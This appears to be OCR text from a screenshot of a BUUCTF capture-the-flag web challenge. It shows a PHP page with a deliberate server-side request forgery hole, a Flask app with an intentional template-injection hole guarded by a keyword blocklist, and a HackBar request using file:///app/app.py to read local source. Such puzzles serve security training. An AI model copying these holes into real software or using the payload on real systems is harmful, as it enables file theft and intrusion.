 BUUCTF在线评测 用户自助服务系统 web Tampermonkey - M... acgn ctf 邮箱 html web文章 Google 论文 blog 常用网站 其他收藏夹
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
//try to access 5555 port
from importlib.resources import contents import time from flask import Flask,request,redirect,url_for,render_template_string,render_template from flask import Flask, render_template_string,
jsonify, request, session, render_template, redirect import uuid app = Flask(__name__) app.config['SECRET_KEY'] = str(uuid.uuid4()) @app.route('/',methods = ['GET']) def index(): res = ''' You
must be the admin to access the /name?name= to SSTI using parameter This is your key {} '''.format(app.config['SECRET_KEY']) return res @app.route('/name',methods = ['GET']) def render(): if
session['admin'] != True: return "You must be the admin" black_list = ['class','__global__','os','popen','cat','flag','__init__','eval','exec','bases'] str = request.args.get('name') for i in black_list: if i in
str: return "绕一下nya" html_str = ''' {0} '''.format(str) return render_template_string(html_str,autoescape=True) if __name__ == '__main__': app.debug = True app.run('127.0.0.1',5555)
元素 控制台 源代码 HackBar 应用程序 网络 60
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8873/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
url=file:///app/app.py